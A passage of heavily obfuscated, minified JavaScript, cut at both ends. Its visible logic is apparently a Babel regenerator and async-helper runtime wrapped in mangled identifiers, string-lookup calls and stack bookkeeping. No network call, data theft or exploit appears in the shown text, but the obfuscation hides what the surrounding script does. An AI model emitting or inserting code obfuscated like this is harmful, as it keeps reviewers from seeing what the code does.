BT()[f8G(PxG)],VSG('',[][[]]))?BT()[f8G(WM)].apply(null,[IR,ZI(ZI({})),Nr,Dg]):BT()[f8G(Cg)].call(null,Yg,mk,Rh,ZI({}))])&&SEG[VE()[GxG(xd)].call(null,K0,K0,t9)](jOG()[X7G(WM)].apply(null,[jW,Hj,WM,KP]),SEG[Q6G()[nOG(Cg)](lt,l0)]);vfG=xEG;var N3G=XXG(xD,[K4G,EIG,SEG]);if(RXG(VE()[GxG(Cg)](Dg,xE,Kc),N3G[lF()[hAG(VT)](FI,Oh,xM)])){if(vfG=SEG[gAG()[twG(xd)].apply(null,[LT,JQ])]?crG:PnG,RXG(N3G[Q6G()[nOG(Cg)](lt,l0)],GbG))continue;var VWG;return VWG=xg(l5,[RXG(typeof BT()[f8G(Z9)],VSG([],[][[]]))?BT()[f8G(WM)](GI,E0,Yb,Zz):BT()[f8G(sg)].call(null,kq,HM,NZG,ZI(dK)),N3G[B8G(typeof Q6G()[nOG(UW)],VSG([],[][[]]))?Q6G()[nOG(Cg)].call(null,lt,l0):Q6G()[nOG(Z9)](wf,k3)],gAG()[twG(xd)](LT,JQ),SEG[gAG()[twG(xd)](LT,JQ)]]),WBG.pop(),VWG;}RXG(VE()[GxG(gU)](Jk,p2,vP),N3G[lF()[hAG(VT)].call(null,FI,N4,xM)])&&(vfG=crG,SEG[BT()[f8G(Cg)].call(null,Yg,ZI(ZI([])),Rh,Kh)]=VE()[GxG(gU)].apply(null,[qh,p2,vP]),SEG[Q6G()[nOG(Cg)](lt,l0)]=N3G[Q6G()[nOG(Cg)].apply(null,[lt,l0])]);}WBG.pop();};}function m1G(XIG,c3G){WBG.push(w0);var JLG=c3G[BT()[f8G(Cg)](Bh,gU,Rh,Zz)];var Y4G=XIG[Q6G()[nOG(J0)](II,w3)][JLG];if(RXG(Y4G,wWG)){var rLG;return c3G[Q6G()[nOG(spG)].call(null,FL,spG)]=null,RXG(VE()[GxG(gU)](l0,p2,CI),JLG)&&XIG[Q6G()[nOG(J0)](II,w3)][B8G(typeof jOG()[X7G(sK)],'undefined')?jOG()[X7G(WM)](pz,Hj,WM,s4):jOG()[X7G(LU)].apply(null,[GT,R1,Wb,ZU])]&&(c3G[BT()[f8G(Cg)](Bh,ZI(Pz),Rh,ZI(ZI([])))]=jOG()[X7G(WM)](Pz,Hj,WM,s4),c3G[Q6G()[nOG(Cg)](qI,l0)]=wWG,m1G(XIG,c3G),RXG(VE()[GxG(gU)](ZI(ZI(dK)),p2,CI),c3G[BT()[f8G(Cg)].apply(null,[Bh,VQ,Rh,Qc])]))||B8G(jOG()[X7G(WM)](Bh,Hj,WM,s4),JLG)&&(c3G[RXG(typeof BT()[f8G(qj)],VSG([],[][[]]))?BT()[f8G(WM)](rE,zT,Og,ZI(ZI(dK))):BT()[f8G(Cg)](Bh,j3,Rh,Gb)]=VE()[GxG(gU)].call(null,Qc,p2,CI),c3G[B8G(typeof Q6G()[nOG(ls)],VSG([],[][[]]))?Q6G()[nOG(Cg)].call(null,qI,l0):Q6G()[nOG(Z9)](ds,O3)]=new (U5[gAG()[twG(Hj)].apply(null,[r4,Fn])])(VSG(VSG(Q6G()[nOG(Oh)](G9,vM),JLG),BT()[f8G(gU)].apply(null,[p2,FK,Zz,VM])))),WBG.pop(),rLG=GbG,rLG;}var C3G=XXG(xD,[Y4G,XIG[Q6G()[nOG(J0)].apply(null,[II,w3])],c3G[Q6G()[nOG(Cg)].call(null,qI,l0)]]);if(RXG(B8G(typeof VE()[GxG(Zz)],VSG('',[][[]]))?VE()[GxG(gU)](kSG,p2,CI):VE()[GxG(Jk)].apply(null,[Hj,Fr,Vj]),C3G[B8G(typeof lF()[hAG(Df)],VSG('',[][[]]))?lF()[hAG(VT)](FI,Oh,gm):lF()[hAG(LU)](hV,qz,qs)])){var wIG;return c3G[BT()[f8G(Cg)](Bh,Gb,Rh,I0)]=VE()[GxG(gU)].apply(null,[WI,p2,CI]),c3G[Q6G()[nOG(Cg)](qI,l0)]=C3G[Q6G()[nOG(Cg)](qI,l0)],c3G[RXG(typeof Q6G()[nOG(wd)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,Fr,EN):Q6G()[nOG(spG)](FL,spG)]=null,WBG.pop(),wIG=GbG,wIG;}var C0G=C3G[Q6G()[nOG(Cg)](qI,l0)];var YjG;return YjG=C0G?C0G[gAG()[twG(xd)](LT,ML)]?(c3G[XIG[VE()[GxG(z4)](VT,c3,ISG)]]=C0G[BT()[f8G(sg)](wh,vr,NZG,ZI([]))],c3G[Q6G()[nOG(Rs)](ps,vf)]=XIG[Q6G()[nOG(xd)](N1,Zz)],B8G(jOG()[X7G(WM)](ls,Hj,WM,s4),c3G[BT()[f8G(Cg)].call(null,Bh,ZI(dK),Rh,ff)])&&(c3G[BT()[f8G(Cg)](Bh,xd,Rh,V3)]=Q6G()[nOG(Rs)](ps,vf),c3G[RXG(typeof Q6G()[nOG(VM)],VSG('',[][[]]))?Q6G()[nOG(Z9)](wI,Af):Q6G()[nOG(Cg)](qI,l0)]=wWG),c3G[Q6G()[nOG(spG)](FL,spG)]=null,GbG):C0G:(c3G[BT()[f8G(Cg)](Bh,Cg,Rh,GT)]=VE()[GxG(gU)](HR,p2,CI),c3G[Q6G()[nOG(Cg)].call(null,qI,l0)]=new (U5[gAG()[twG(Hj)].call(null,r4,Fn)])(NGG()[W5G(sK)].apply(null,[zn,J0,ZI(ZI([])),F9,sf])),c3G[Q6G()[nOG(spG)](FL,spG)]=null,GbG),WBG.pop(),YjG;}UjG[BT()[f8G(dK)].call(null,wC,gU,IW,qW)]=QCG;wCG(YEG,BT()[f8G(wd)].call(null,Rt,ZI(ZI({})),sf,T2),xg(l5,[BT()[f8G(sg)].call(null,GX,ZI(dK),NZG,sf),QCG,B8G(typeof Q6G()[nOG(gf)],VSG('',[][[]]))?Q6G()[nOG(sg)].call(null,rQ,nT):Q6G()[nOG(Z9)](TN,S3),ZI(Pz)]));wCG(QCG,BT()[f8G(wd)].apply(null,[Rt,Mf,sf,Lj]),xg(l5,[RXG(typeof BT()[f8G(LR)],VSG([],[][[]]))?BT()[f8G(WM)](wg,C3,dg,NZG):BT()[f8G(sg)](GX,TBG,NZG,ZI(ZI([]))),UjG,Q6G()[nOG(sg)](rQ,nT),ZI(Pz)]));UjG[lF()[hAG(LXG)].apply(null,[HR,Df,lC])]=zCG(QCG,K1G,gAG()[twG(SpG)](zs,UR));f3G[lF()[hAG(mk)](A4,ls,KL)]=function(t1G){WBG.push(Dr);var mIG=fBG(VE()[GxG(Ob)](Mf,Jk,vK),typeof t1G)&&t1G[BT()[f8G(wd)](md,Df,sf,JI)];var AjG;return AjG=ZI(ZI(mIG))&&(RXG(mIG,UjG)||RXG(gAG()[twG(SpG)](zs,Ik),mIG[B8G(typeof lF()[hAG(DV)],VSG([],[][[]]))?lF()[hAG(LXG)](HR,VT,rV):lF()[hAG(LU)].call(null,w2,xQ,jT)]||mIG[gAG()[twG(w3)](AV,xI)])),WBG.pop(),AjG;};f3G[jOG()[X7G(sK)](Wg,Jj,xQ,Bq)]=function(P3G){WBG.push(WW);U5[Q6G()[nOG(I0)](vI,AV)][cSG()[M7G(HM)].apply(null,[X1,Jk,nT,sg,UW])]?U5[Q6G()[nOG(I0)].apply(null,[vI,AV])][cSG()[M7G(HM)](X1,Mf,nT,sg,LXG)](P3G,QCG):(P3G[NGG()[W5G(Z9)](Br,Z9,ls,[bW,dK],bI)]=QCG,zCG(P3G,K1G,gAG()[twG(SpG)](zs,jh)));P3G[BT()[f8G(dK)](z9,SpG,IW,Hb)]=U5[Q6G()[nOG(I0)].call(null,vI,AV)][Q6G()[nOG(Ob)].call(null,zf,Ar)](YEG);var trG;return WBG.pop(),trG=P3G,trG;};f3G[BT()[f8G(spG)].apply(null,[TR,AV,Y3,qz])]=function(AXG){return XXG.apply(this,[BD,arguments]);};c2G(CIG[BT()[f8G(dK)].call(null,wC,ZI(ZI({})),IW,Vb)]);zCG(CIG[BT()[f8G(dK)].call(null,wC,Tn,IW,gU)],ACG,function(){return XXG.apply(this,[Yp,arguments]);});f3G[VE()[GxG(Zz)](Jk,Qr,lv)]=CIG;f3G[gAG()[twG(LXG)].apply(null,[lz,tP])]=function(w0G,F0G,p3G,xLG,SnG){WBG.push(On);RXG(ZSG(X6G[LU]),SnG)&&(SnG=U5[BT()[f8G(Oh)](FM,spG,XI,lr)]);var n1G=new CIG(xIG(w0G,F0G,p3G,xLG),SnG);var MLG;return MLG=f3G[lF()[hAG(mk)](A4,Pz,n9)](F0G)?n1G:n1G[Q6G()[nOG(Rs)].apply(null,[DK,vf])]()[VE()[GxG(spG)](ZI(Pz),HR,hC)](function(nhG){WBG.push(Xr);var jhG;return jhG=nhG[gAG()[twG(xd)](LT,L3)]?nhG[RXG(typeof BT()[f8G(TBG)],VSG('',[][[]]))?BT()[f8G(WM)].apply(null,[J4,Tn,M9,dK]):BT()[f8G(sg)](IV,ZI({}),NZG,ZI(ZI(dK)))]:n1G[Q6G()[nOG(Rs)](kq,vf)](),WBG.pop(),jhG;}),WBG.pop(),MLG;};c2G(YEG);zCG(YEG,K1G,gAG()[twG(TBG)].call(null,SW,LV));zCG(YEG,lEG,function(){return gGG.apply(this,[I8,arguments]);});zCG(YEG,lF()[hAG(TBG)].call(null,vf,ZI({}),Ht),function(){return gGG.apply(this,[q,arguments]);});f3G[VE()[GxG(LXG)].apply(null,[WM,ff,Kq])]=function(qSG){return gGG.apply(this,[vA,arguments]);};f3G[jOG()[X7G(Z9)].call(null,LXG,qz,WM,KM)]=KCG;I0G[BT()[f8G(dK)](wC,dK,IW,ZI(ZI(dK)))]=xg(l5,[BT()[f8G(wd)](Rt,z4,sf,SpG),I0G,BT()[f8G(Rs)](Ot,NZG,zT,sf),function ZWG(RtG){WBG.push(nT);if(this[jOG()[X7G(HM)](l0,YT,xQ,slG)]=X6G[LU],this[Q6G()[nOG(Rs)](Rg,vf)]=Pz,this[lF()[hAG(SpG)](HI,A4,qT)]=this[VE()[GxG(Oh)].apply(null,[vr,mk,dq])]=wWG,this[gAG()[twG(xd)](LT,bb)]=ZI(dK),this[Q6G()[nOG(spG)](kT,spG)]=null,this[BT()[f8G(Cg)](Ih,ZI(ZI({})),Rh,ZI({}))]=Q6G()[nOG(Rs)](Rg,vf),this[Q6G()[nOG(Cg)].call(null,GH,l0)]=wWG,this[Q6G()[nOG(SpG)](Pn,Dt)][lF()[hAG(Zz)](PV,ElG,Zj)](ftG),ZI(RtG))for(var HhG in this)RXG(BT()[f8G(w3)].apply(null,[T1,ZI(ZI(Pz)),CT,Kh]),HhG[Q6G()[nOG(sK)].call(null,tg,SpG)](X6G[LU]))&&DCG.call(this,HhG)&&ZI(U5[gAG()[twG(Zz)].apply(null,[C3,vg])](BwG(HhG[cSG()[M7G(I0)](PT,gU,N0,gv,Dt)](dK))))&&(this[HhG]=wWG);WBG.pop();},RXG(typeof VE()[GxG(HR)],VSG('',[][[]]))?VE()[GxG(Jk)](ZI(Pz),Jk,Oh):VE()[GxG(mk)](XT,j3,Wt),function(){return gGG.apply(this,[Dw,arguments]);},B8G(typeof gAG()[twG(I0)],'undefined')?gAG()[twG(z4)].call(null,Ih,Sc):gAG()[twG(gv)].apply(null,[cg,w1]),function xbG(b0G){WBG.push(hW);if(this[RXG(typeof gAG()[twG(V3)],'undefined')?gAG()[twG(gv)](jh,jf):gAG()[twG(xd)](LT,mE)])throw b0G;var xjG=this;function gLG(W2G,vhG){WBG.push(Sf);v4G[lF()[hAG(VT)](FI,ZI(ZI([])),Gd)]=VE()[GxG(gU)](lr,p2,QN);v4G[Q6G()[nOG(Cg)](wK,l0)]=b0G;xjG[Q6G()[nOG(Rs)](XU,vf)]=W2G;vhG&&(xjG[RXG(typeof BT()[f8G(FK)],VSG([],[][[]]))?BT()[f8G(WM)](I0,ZI(ZI({})),FH,ZI({})):BT()[f8G(Cg)](cf,UW,Rh,ZI({}))]=RXG(typeof Q6G()[nOG(Zs)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[kW,dU]):Q6G()[nOG(Rs)].call(null,XU,vf),xjG[Q6G()[nOG(Cg)].apply(null,[wK,l0])]=wWG);var K0G;return WBG.pop(),K0G=ZI(ZI(vhG)),K0G;}for(var OfG=tf(this[Q6G()[nOG(SpG)].apply(null,[MN,Dt])][B8G(typeof gAG()[twG(mk)],VSG('',[][[]]))?gAG()[twG(Pz)](Qc,NQ):gAG()[twG(gv)].apply(null,[KE,CQ])],dK);gxG(OfG,Pz);--OfG){var lsG=this[Q6G()[nOG(SpG)].apply(null,[MN,Dt])][OfG],v4G=lsG[RXG(typeof gAG()[twG(HM)],VSG('',[][[]]))?gAG()[twG(gv)].call(null,N1,jh):gAG()[twG(D2)](A4,KQ)];if(RXG(VE()[GxG(D2)](J0,bI,bK),lsG[Q6G()[nOG(z4)](hN,Tn)])){var D1G;return D1G=gLG(BT()[f8G(z4)].apply(null,[zd,qh,qh,dK])),WBG.pop(),D1G;}if(Y5G(lsG[Q6G()[nOG(z4)](hN,Tn)],this[jOG()[X7G(HM)].call(null,C3,YT,xQ,Hg)])){var OWG=DCG.call(lsG,Q6G()[nOG(D2)](q0,Qr)),jIG=DCG.call(lsG,Q6G()[nOG(Zz)](xv,PW));if(OWG&&jIG){if(M2(this[jOG()[X7G(HM)].apply(null,[HM,YT,xQ,Hg])],lsG[Q6G()[nOG(D2)].apply(null,[q0,Qr])])){var rjG;return rjG=gLG(lsG[Q6G()[nOG(D2)](q0,Qr)],ZI(X6G[LU])),WBG.pop(),rjG;}if(M2(this[jOG()[X7G(HM)].call(null,AE,YT,xQ,Hg)],lsG[B8G(typeof Q6G()[nOG(XT)],VSG('',[][[]]))?Q6G()[nOG(Zz)](xv,PW):Q6G()[nOG(Z9)](dc,w9)])){var NCG;return NCG=gLG(lsG[Q6G()[nOG(Zz)](xv,PW)]),WBG.pop(),NCG;}}else if(OWG){if(M2(this[RXG(typeof jOG()[X7G(WM)],'undefined')?jOG()[X7G(LU)](Zz,pE,cT,S2):jOG()[X7G(HM)](XI,YT,xQ,Hg)],lsG[B8G(typeof Q6G()[nOG(I0)],VSG('',[][[]]))?Q6G()[nOG(D2)].apply(null,[q0,Qr]):Q6G()[nOG(Z9)].call(null,FlG,x6G)])){var MWG;return MWG=gLG(lsG[Q6G()[nOG(D2)](q0,Qr)],ZI(Pz)),WBG.pop(),MWG;}}else{if(ZI(jIG))throw new (U5[Q6G()[nOG(Hj)](lh,wz)])(jOG()[X7G(I0)](ls,fr,spG,Xf));if(M2(this[jOG()[X7G(HM)].apply(null,[Ar,YT,xQ,Hg])],lsG[Q6G()[nOG(Zz)](xv,PW)])){var NLG;return NLG=gLG(lsG[Q6G()[nOG(Zz)].apply(null,[xv,PW])]),WBG.pop(),NLG;}}}}WBG.pop();},B8G(typeof VE()[GxG(Tn)],VSG([],[][[]]))?VE()[GxG(xd)](Cg,K0,zV):VE()[GxG(Jk)](JI,Sr,YE),function jWG(CnG,MbG){WBG.push(js);for(var zsG=tf(this[Q6G()[nOG(SpG)].apply(null,[jG,Dt])][gAG()[twG(Pz)].apply(null,[Qc,jl])],X6G[Jk]);gxG(zsG,Pz);--zsG){var H0G=this[Q6G()[nOG(SpG)].call(null,jG,Dt)][zsG];if(Y5G(H0G[B8G(typeof Q6G()[nOG(XI)],VSG('',[][[]]))?Q6G()[nOG(z4)](kv,Tn):Q6G()[nOG(Z9)](r7G,G9)],this[jOG()[X7G(HM)](jW,YT,xQ,Zg)])&&DCG.call(H0G,Q6G()[nOG(Zz)](fV,PW))&&M2(this[jOG()[X7G(HM)](Dg,YT,xQ,Zg)],H0G[Q6G()[nOG(Zz)](fV,PW)])){var DEG=H0G;break;}}DEG&&(RXG(B8G(typeof gAG()[twG(Mf)],VSG('',[][[]]))?gAG()[twG(V3)](GI,CR):gAG()[twG(gv)](Vz,kh),CnG)||RXG(gAG()[twG(Lj)].apply(null,[rL,A9]),CnG))&&Y5G(DEG[RXG(typeof Q6G()[nOG(Er)],'undefined')?Q6G()[nOG(Z9)](jg,Yj):Q6G()[nOG(z4)](kv,Tn)],MbG)&&Y5G(MbG,DEG[Q6G()[nOG(Zz)](fV,PW)])&&(DEG=null);var tCG=DEG?DEG[gAG()[twG(D2)](A4,ZN)]:{};tCG[lF()[hAG(VT)](FI,ZI(dK),wV)]=CnG;tCG[Q6G()[nOG(Cg)](A7,l0)]=MbG;var A3G;return A3G=DEG?(this[BT()[f8G(Cg)](MxG,Lj,Rh,xQ)]=Q6G()[nOG(Rs)](Tk,vf),this[Q6G()[nOG(Rs)](Tk,vf)]=DEG[B8G(typeof Q6G()[nOG(j3)],VSG('',[][[]]))?Q6G()[nOG(Zz)](fV,PW):Q6G()[nOG(Z9)](VV,z4)],GbG):this[Q6G()[nOG(mk)].call(null,d9,lT)](tCG),WBG.pop(),A3G;},Q6G()[nOG(mk)].apply(null,[jm,lT]),function XjG(nWG,FrG){WBG.push(KW);if(RXG(VE()[GxG(gU)](spG,p2,HC),nWG[RXG(typeof lF()[hAG(vE)],VSG([],[][[]]))?lF()[hAG(LU)].call(null,Tg,Os,p1):lF()[hAG(VT)](FI,Dg,qc)]))throw nWG[RXG(typeof Q6G()[nOG(TBG)],VSG([],[][[]]))?Q6G()[nOG(Z9)](dn,RR):Q6G()[nOG(Cg)](Hv,l0)];RXG(gAG()[twG(V3)](GI,nk),nWG[B8G(typeof lF()[hAG(bI)],'undefined')?lF()[hAG(VT)](FI,WM,qc):lF()[hAG(LU)](SGG,VM,Yc)])||RXG(gAG()[twG(Lj)].apply(null,[rL,WN]),nWG[RXG(typeof lF()[hAG(spG)],VSG('',[][[]]))?lF()[hAG(LU)](gb,lr,vI):lF()[hAG(VT)](FI,Mf,qc)])?this[Q6G()[nOG(Rs)].apply(null,[zd,vf])]=nWG[Q6G()[nOG(Cg)].apply(null,[Hv,l0])]:RXG(jOG()[X7G(WM)](V3,Hj,WM,nf),nWG[lF()[hAG(VT)].apply(null,[FI,xQ,qc])])?(this[BT()[f8G(xd)].call(null,zM,J0,YV,E0)]=this[Q6G()[nOG(Cg)](Hv,l0)]=nWG[RXG(typeof Q6G()[nOG(VQ)],VSG('',[][[]]))?Q6G()[nOG(Z9)](Qr,tT):Q6G()[nOG(Cg)].apply(null,[Hv,l0])],this[BT()[f8G(Cg)](Vj,Qc,Rh,GT)]=B8G(typeof jOG()[X7G(wd)],'undefined')?jOG()[X7G(WM)].apply(null,[sK,Hj,WM,nf]):jOG()[X7G(LU)](Er,Hs,bn,Mh),this[B8G(typeof Q6G()[nOG(bI)],VSG('',[][[]]))?Q6G()[nOG(Rs)](zd,vf):Q6G()[nOG(Z9)](FK,bg)]=BT()[f8G(z4)](lP,I0,qh,bI)):RXG(VE()[GxG(Cg)](Os,xE,fI),nWG[RXG(typeof lF()[hAG(WI)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[BH,mk,g4]):lF()[hAG(VT)](FI,Bh,qc)])&&FrG&&(this[Q6G()[nOG(Rs)].apply(null,[zd,vf])]=FrG);var ThG;return WBG.pop(),ThG=GbG,ThG;},gAG()[twG(UW)].call(null,Zz,Nc),function r0G(jtG){WBG.push(vh);for(var BEG=tf(this[Q6G()[nOG(SpG)](xC,Dt)][gAG()[twG(Pz)].apply(null,[Qc,BL])],qD[B8G(typeof lF()[hAG(sg)],'undefined')?lF()[hAG(w0)].apply(null,[qz,n2,fd]):lF()[hAG(LU)].call(null,Z2,spG,k3)]());gxG(BEG,Pz);--BEG){var NsG=this[RXG(typeof Q6G()[nOG(dK)],VSG('',[][[]]))?Q6G()[nOG(Z9)](kP,jh):Q6G()[nOG(SpG)](xC,Dt)][BEG];if(RXG(NsG[B8G(typeof Q6G()[nOG(YV)],VSG([],[][[]]))?Q6G()[nOG(Zz)](tQ,PW):Q6G()[nOG(Z9)].call(null,Oz,cb)],jtG)){var HnG;return this[Q6G()[nOG(mk)](JP,lT)](NsG[gAG()[twG(D2)](A4,IZ)],NsG[B8G(typeof BT()[f8G(N4)],VSG([],[][[]]))?BT()[f8G(XT)].apply(null,[gk,C3,wz,D2]):BT()[f8G(WM)].call(null,v0,LXG,Nq,j3)]),ftG(NsG),WBG.pop(),HnG=GbG,HnG;}}WBG.pop();},BT()[f8G(D2)](Ot,A4,lz,w3),function XrG(ELG){WBG.push(J0);for(var g0G=tf(this[Q6G()[nOG(SpG)].apply(null,[Gg,Dt])][gAG()[twG(Pz)](Qc,sH)],dK);gxG(g0G,Pz);--g0G){var gEG=this[Q6G()[nOG(SpG)].call(null,Gg,Dt)][g0G];if(RXG(gEG[Q6G()[nOG(z4)](jj,Tn)],ELG)){var tEG=gEG[gAG()[twG(D2)].apply(null,[A4,w9])];if(RXG(VE()[GxG(gU)].apply(null,[n2,p2,nh]),tEG[lF()[hAG(VT)].call(null,FI,ZI(ZI(Pz)),hz)])){var mrG=tEG[Q6G()[nOG(Cg)].call(null,mb,l0)];ftG(gEG);}var REG;return WBG.pop(),REG=mrG,REG;}}throw new (U5[Q6G()[nOG(Hj)].call(null,Q2,wz)])(VE()[GxG(TBG)](Ar,Gb,ps));},BT()[f8G(Zz)](Nt,Wg,mk,ZI(Pz)),function SIG(b1G,YnG,p1G){WBG.push(vh);this[Q6G()[nOG(spG)].call(null,Od,spG)]=xg(l5,[RXG(typeof Q6G()[nOG(gf)],'undefined')?Q6G()[nOG(Z9)](k4,Cr):Q6G()[nOG(J0)](CR,w3),KCG(b1G),B8G(typeof VE()[GxG(TBG)],'undefined')?VE()[GxG(z4)].apply(null,[Ar,c3,VS]):VE()[GxG(Jk)](ZI([]),X2,SI),YnG,Q6G()[nOG(xd)].apply(null,[nR,Zz]),p1G]);RXG(Q6G()[nOG(Rs)](EK,vf),this[BT()[f8G(Cg)](R3,ZI(ZI(dK)),Rh,w3)])&&(this[Q6G()[nOG(Cg)](vc,l0)]=wWG);var X0G;return WBG.pop(),X0G=GbG,X0G;}]);var IhG;return WBG.pop(),IhG=f3G,IhG;};var A0G=function(MfG){"@babel/helpers - typeof";WBG.push(PN);A0G=fBG(B8G(typeof VE()[GxG(PW)],'undefined')?VE()[GxG(Ob)](sK,Jk,AI):VE()[GxG(Jk)](UW,lT,Gf),typeof U5[Q6G()[nOG(Ar)](qL,Gb)])&&fBG(jOG()[X7G(gv)](Bh,jb,WM,w6G),typeof U5[Q6G()[nOG(Ar)].apply(null,[qL,Gb])][Q6G()[nOG(J0)](WU,w3)])?function(dJ){return gGG.apply(this,[JB,arguments]);}:function(OGG){return gGG.apply(this,[l5,arguments]);};var vjG;return WBG.pop(),vjG=A0G(MfG),vjG;};var fNG=function(){"use strict";var pCG=function(RnG,hhG,JjG){return OnG.apply(this,[hm,arguments]);};var QsG=function(BWG,B0G,Z4G,whG){WBG.push(Z7G);var qIG=B0G&&YSG(B0G[BT()[f8G(dK)](lC,AV,IW,ZI({}))],I3G)?B0G:I3G;var XhG=U5[B8G(typeof Q6G()[nOG(ElG)],VSG([],[][[]]))?Q6G()[nOG(I0)].call(null,fL,AV):Q6G()[nOG(Z9)](sr,V0)][Q6G()[nOG(Ob)].call(null,vW,Ar)](qIG[BT()[f8G(dK)](lC,V3,IW,j1)]);var qsG=new g1G(whG||[]);gCG(XhG,B8G(typeof gAG()[twG(K0)],VSG('',[][[]]))?gAG()[twG(Rs)](lT,rO):gAG()[twG(gv)].call(null,vh,O2),xg(l5,[BT()[f8G(sg)](CE,Hb,NZG,Wg),k1G(BWG,Z4G,qsG)]));var cCG;return WBG.pop(),cCG=XhG,cCG;};var I3G=function(){};var B4G=function(){};var WWG=function(){};var drG=function(rbG,LhG){function cfG(EbG,zIG,wLG,InG){WBG.push(Us);var S1G=gGG(x7,[rbG[EbG],rbG,zIG]);if(B8G(RXG(typeof VE()[GxG(XI)],'undefined')?VE()[GxG(Jk)](tE,gT,w1):VE()[GxG(gU)](spG,p2,zq),S1G[lF()[hAG(VT)].apply(null,[FI,Ob,Ac])])){var XEG=S1G[Q6G()[nOG(Cg)](HK,l0)],cnG=XEG[BT()[f8G(sg)].apply(null,[rE,cg,NZG,ZI(ZI(dK))])];var knG;return knG=cnG&&fBG(gAG()[twG(sg)].call(null,Sn,dL),A0G(cnG))&&CjG.call(cnG,gAG()[twG(Oh)].apply(null,[FK,fN]))?LhG[VE()[GxG(Rs)].apply(null,[j1,w3,Og])](cnG[B8G(typeof gAG()[twG(Er)],VSG('',[][[]]))?gAG()[twG(Oh)].call(null,FK,fN):gAG()[twG(gv)].apply(null,[CQ,R0])])[B8G(typeof VE()[GxG(T2)],VSG([],[][[]]))?VE()[GxG(spG)](r4,HR,Wr):VE()[GxG(Jk)](V3,Bz,ME)](function(vrG){WBG.push(C0);cfG(B8G(typeof Q6G()[nOG(TBG)],'undefined')?Q6G()[nOG(Rs)].call(null,Zv,vf):Q6G()[nOG(Z9)](UK,n2),vrG,wLG,InG);WBG.pop();},function(B3G){WBG.push(pf);cfG(RXG(typeof VE()[GxG(FK)],VSG([],[][[]]))?VE()[GxG(Jk)].apply(null,[ZI(ZI([])),A5G,Zf]):VE()[GxG(gU)](HM,p2,LP),B3G,wLG,InG);WBG.pop();}):LhG[VE()[GxG(Rs)](LU,w3,Og)](cnG)[VE()[GxG(spG)].apply(null,[IW,HR,Wr])](function(PWG){WBG.push(j2);XEG[BT()[f8G(sg)](Cf,VQ,NZG,XT)]=PWG,wLG(XEG);WBG.pop();},function(KfG){WBG.push(Xs);var tsG;return tsG=cfG(VE()[GxG(gU)].call(null,cg,p2,AH),KfG,wLG,InG),WBG.pop(),tsG;}),WBG.pop(),knG;}InG(S1G[B8G(typeof Q6G()[nOG(HM)],'undefined')?Q6G()[nOG(Cg)](HK,l0):Q6G()[nOG(Z9)].apply(null,[GW,bT])]);WBG.pop();}var TEG;WBG.push(Hh);gCG(this,gAG()[twG(Rs)].call(null,lT,ft),xg(l5,[BT()[f8G(sg)](jm,Zs,NZG,CT),function lTG(bWG,N0G){var M2G=function(){return new LhG(function(XnG,DfG){cfG(bWG,N0G,XnG,DfG);});};WBG.push(br);var kEG;return kEG=TEG=TEG?TEG[VE()[GxG(spG)](mW,HR,zH)](M2G,M2G):M2G(),WBG.pop(),kEG;}]));WBG.pop();};var MrG=function(SXG){return dwG.apply(this,[WS,arguments]);};var R4G=function(LOG){return dwG.apply(this,[CY,arguments]);};var g1G=function(fCG){WBG.push(fK);this[Q6G()[nOG(SpG)](QE,Dt)]=[xg(l5,[Q6G()[nOG(z4)].call(null,dz,Tn),VE()[GxG(D2)](tE,bI,Cq)])],fCG[lF()[hAG(Zz)](PV,gv,QT)](MrG,this),this[BT()[f8G(Rs)](mZG,Dg,zT,Jk)](ZI(Pz));WBG.pop();};var KtG=function(znG){WBG.push(jQ);if(znG||RXG(gAG()[twG(sK)].call(null,xh,PAG),znG)){var G3G=znG[fIG];if(G3G){var hnG;return WBG.pop(),hnG=G3G.call(znG),hnG;}if(fBG(RXG(typeof VE()[GxG(k2)],'undefined')?VE()[GxG(Jk)](pz,Lh,F3):VE()[GxG(Ob)].call(null,Jk,Jk,sj),typeof znG[Q6G()[nOG(Rs)].call(null,Xd,vf)])){var DnG;return WBG.pop(),DnG=znG,DnG;}if(ZI(U5[gAG()[twG(Zz)].call(null,C3,jv)](znG[gAG()[twG(Pz)](Qc,Zv)]))){var LCG=zGG(dK),ALG=function XCG(){WBG.push(OI);for(;M2(++LCG,znG[gAG()[twG(Pz)](Qc,gn)]);)if(CjG.call(znG,LCG)){var FLG;return XCG[BT()[f8G(sg)].call(null,K4,ZI(ZI([])),NZG,ElG)]=znG[LCG],XCG[gAG()[twG(xd)](LT,Q2)]=ZI(dK),WBG.pop(),FLG=XCG,FLG;}XCG[BT()[f8G(sg)](K4,dK,NZG,sg)]=XfG;XCG[gAG()[twG(xd)](LT,Q2)]=ZI(Pz);var GhG;return WBG.pop(),GhG=XCG,GhG;};var qbG;return qbG=ALG[Q6G()[nOG(Rs)].call(null,Xd,vf)]=ALG,WBG.pop(),qbG;}}throw new (U5[gAG()[twG(Hj)](r4,C9)])(VSG(A0G(znG),Q6G()[nOG(LXG)](KC,kg)));};WBG.push(l7G);fNG=function U2G(){return QEG;};var XfG;var QEG={};var R3G=U5[Q6G()[nOG(I0)](nk,AV)][BT()[f8G(dK)](WK,I0,IW,Hj)];var CjG=R3G[lF()[hAG(Hj)].apply(null,[Kh,WM,Zk])];var gCG=U5[Q6G()[nOG(I0)].apply(null,[nk,AV])][VE()[GxG(YV)].apply(null,[HR,vE,BU])]||function(C8G,dGG,AF){return gGG.apply(this,[jD,arguments]);};var UIG=fBG(B8G(typeof VE()[GxG(gU)],'undefined')?VE()[GxG(Ob)](Wg,Jk,qA):VE()[GxG(Jk)].call(null,Ar,qE,s2),typeof U5[Q6G()[nOG(Ar)](WN,Gb)])?U5[Q6G()[nOG(Ar)](WN,Gb)]:{};var fIG=UIG[Q6G()[nOG(J0)](PH,w3)]||BT()[f8G(n2)].apply(null,[HH,I0,VT,ZI(ZI(dK))]);var PhG=UIG[RXG(typeof Q6G()[nOG(r4)],VSG('',[][[]]))?Q6G()[nOG(Z9)](Zg,ISG):Q6G()[nOG(Qc)](sd,Rs)]||VE()[GxG(Qc)](Qc,Tn,PP);var LbG=UIG[RXG(typeof gAG()[twG(c0)],VSG('',[][[]]))?gAG()[twG(gv)].apply(null,[FL,gV]):gAG()[twG(Ar)](tT,GU)]||BT()[f8G(VT)].apply(null,[LC,IW,bI,ZI(ZI({}))]);try{var SLG=WBG.length;var AfG=ZI(ZI(E));pCG({},gAG()[twG(sK)](xh,Iv));}catch(brG){WBG.splice(tf(SLG,dK),Infinity,l7G);pCG=function(J8G,KZG,xDG){return 